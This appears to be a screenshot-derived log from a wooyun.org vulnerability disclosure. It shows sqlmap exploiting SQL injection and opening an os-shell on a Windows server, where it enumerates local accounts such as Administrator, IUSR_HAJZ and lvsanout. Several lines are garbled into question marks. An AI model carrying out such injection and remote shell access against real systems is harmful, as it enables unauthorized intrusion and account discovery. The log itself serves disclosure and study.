 F:\HacK\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版...
[19:36:15] [INFO] retrieved: "------------------------------------------------...
[19:36:15] [INFO] retrieved: "------------------------------------------------...
[19:36:15] [INFO] retrieved: "\\\\\\\\ ???\\xfb????"
[19:36:15] [INFO] retrieved: "Administrator ASPNET ...
[19:36:16] [INFO] retrieved: "IUSR_HAJZ IWAM_HAJZ ...
[19:36:16] [INFO] retrieved: "lvsanout SUPPORT_388945a0 ...
[19:36:16] [INFO] retrieved: "??????????????????????????????"
command standard output:
---
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
\\ ????????
Administrator ASPNET Guest
IUSR_HAJZ IWAM_HAJZ lvsanin
lvsanout SUPPORT_388945a0
??????????????????????????????
---
os-shell> _
www.wooyun.org